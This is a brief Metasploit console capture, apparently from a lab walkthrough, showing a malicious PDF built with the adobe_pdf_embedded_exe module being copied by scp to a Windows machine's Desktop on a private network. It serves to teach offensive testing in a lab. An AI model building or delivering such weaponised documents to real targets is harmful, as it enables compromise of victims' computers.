 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > scp /home/kali/.msf4/local/malicious.p
df user@192.168.56.1:/C:/Users/user/Desktop/
[*] exec: scp /home/kali/.msf4/local/malicious.pdf user@192.168.56.1:/C:/Users/user/Desktop/
user@192.168.56.1's password:
malicious.pdf 100% 45KB 2.8MB/s 00:00
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >